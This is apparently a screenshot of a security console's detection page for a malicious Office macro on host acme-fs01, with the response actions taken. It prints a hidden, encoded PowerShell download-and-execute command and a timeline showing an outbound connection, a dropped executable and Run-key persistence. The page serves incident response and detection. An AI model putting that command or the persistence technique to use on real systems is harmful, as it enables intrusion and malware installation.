 Northwind IT
Remote management
All clients
Search agents, clients, scripts…
Ctrl K
Connecting
DA
OVERVIEW
Dashboard
SERVICE DESK
Tickets
2
DEVICES
Agents
Clients & Sites
MONITORING
Alerts
5
Security
Alert policies
AUTOMATION
Scripts
Schedules
Jobs
Patches
ADMIN
Audit log
Company settings
Collapse
Security > Detections > acme-fs01
Office application started an encoded PowerShell command
High Active Isolated acme-fs01 Online Acme Corp › Head office
Alert
Process tree
How the detected process was started, from the oldest ancestor down.
explorer.exe PID 3120 ACME\jsmith started 6h ago
C:\Windows\Explorer.EXE
WINWORD.EXE PID 5544 ACME\jsmith started 28m ago
"C:\Program Files\Microsoft Office\root\Office16\WINWORD.EXE" /n "C:\Users\jsmith\Downloads\Invoi
ce_0614.docm"
Detected
powershell.exe PID 6120 ACME\jsmith started 27m ago
powershell.exe -NoP -W Hidden -Enc SQBFAFgAIAAoAE4AZQB3AC0ATwBiAGoAZQBjAHQAIABOAGUAdAAuAFcAZQB
iAEMAbABpAGUAbgB0ACkA
C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe
SHA-256 de96a6e69944335375dc1ac238336066889d9ffc7d73628ef4fe1b1b160ab32c
Timeline
What the process tree did around the detection.
Load events around this time
Time Kind Event
02:03:00 PM Process start · detected
powershell.exe -NoP -W Hidden -Enc SQBFAFgAIAAoAE4AZQB3AC0ATwBiAGoAZQB…
02:03:06 PM Network connect · powershell.exe (6120)
TCP 10.1.0.24:51544 → 185.220.101.4:443
02:03:12 PM File create · powershell.exe (6120)
C:\Users\jsmith\AppData\Local\Temp\upd4412.exe
02:03:18 PM Registry set · powershell.exe (6120)
HKCU\Software\Microsoft\Windows\CurrentVersion\Run\OneDriveSync = C:\U…
02:03:30 PM Process start
C:\Users\jsmith\AppData\Local\Temp\upd4412.exe
Seen elsewhere
Other machines with the same file, from detections and quarantine. Hunting also asks the agents' telemetry.
This detection has no file hash to compare.
Responses to this detection
Done Isolate network Dana Admin · 18m ago
Network isolated
Done Kill process 6120 and its children Dana Admin · 22m ago
Killed 2 processes
Done Collect triage package Download Dana Admin · 21m ago
Triage package ready (4.2 MB)
Respond
Each action asks first, then runs on acme-fs01.
Kill process tree
Release from isolation
Collect triage package
Verdict
What was it? Verdicts feed each rule's false-positive
rate, which decides when it can block.
Notes
What you found, what you did
If it's a false positive, also exclude
Nothing
For Acme Corp only. Manage exclusions under Security
› Settings.
True positive False positive Benign
Details
Found by RMM sensor · Behaviour
Detected 27m ago
User ACME\jsmith
Process C:\Windows\System32\WindowsPo
werShell\v1.0\powershell.exe
Content 2026.06.14.1
Resources
pid:6120
Office spawns encoded PowerShell
A Microsoft Office application started PowerShell
with an encoded command, the usual first step
of a malicious macro.
Rule RMM-B-0007
Kind Behaviour (process events)
Confidence High
Mode Alert (as shipped)
MITRE ATT&CK T1059.001 T1566.001
See this rule's hits and mode